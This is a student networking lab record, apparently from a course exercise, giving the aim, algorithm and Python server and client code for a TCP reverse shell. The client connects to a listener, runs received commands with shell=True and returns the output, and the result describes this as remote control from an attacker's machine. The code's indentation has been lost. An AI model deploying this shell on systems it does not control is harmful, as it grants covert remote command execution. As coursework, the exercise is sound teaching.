NAME: Shriya Ramya Mohan EXP: 9
ROLL No.:241901106

EXERCISE 9
DEVELOP A PROGRAM TO CREATE A REVERSE SHELL USING TCP SOCKET

AIM:
To develop a program that establishes a reverse shell using TCP sockets, where the client initiates a connection to the server, receives commands from the server, executes them on the client machine, and sends the output back to the server over the TCP connection.

ALGORITHM:

Server:
- Create a TCP socket and bind to a port.
- Listen for incoming client connections.
- Accept a client connection.
- Loop:
  - Send command to the client.
  - Receive and display the client’s response.
  - Exit loop if command is “exit”.
- Close the connection.
Client:
- Create a TCP socket.
- Connect to the server’s IP and port.
- Loop:
  - Receive command from server.
  - Execute the command and send the result back.
  - Exit loop if command is “exit”.
- Close the socket.

CODE:
SERVER:
import socket
import threading

host = '127.0.0.1'
port = 9999

def create_server_socket():
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((host, port))
server.listen(5)
print(f"[+] Listening on {host}:{port}")
return server

def handle_client(conn, addr):
print(f"[+] Connection established with {addr[0]}:{addr[1]}")
while True:
try:
command = input(f"{addr[0]}@shell> ")
if command.lower() == 'quit':
conn.send(command.encode())
conn.close()
break
if command.strip():
conn.send(command.encode())
response = conn.recv(4096).decode()
print(response)
except Exception as e:
print(f"[!] Error: {e}")
conn.close()
break

def start_server():
server = create_server_socket()
while True:
conn, addr = server.accept()
client_thread = threading.Thread(target=handle_client, args=(conn, addr))
client_thread.start()

if __name__ == "__main__":
start_server()

CLIENT:
import socket
import subprocess
import os

host = '127.0.0.1'
port = 9999

def connect_to_server():
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((host, port))

while True:
try:
command = client.recv(1024).decode()
if command.lower() == 'quit':
break
elif command.startswith('cd '):
try:
os.chdir(command[3:].strip())
output = f"Changed directory to {os.getcwd()}"
except Exception as e:
output = str(e)
else:
process = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
output = process.stdout.read() + process.stderr.read()
output = output.decode()
current_dir = os.getcwd() + "> "
client.send((output + "\n" + current_dir).encode())
except Exception as e:
client.send(str(e).encode())
break

client.close()

if __name__ == "__main__":
connect_to_server()

OUTPUT:



RESULT:
The server remotely sends commands to the client, and the client executes them and returns the results over the TCP connection. This enables remote system control from the attacker's machine.

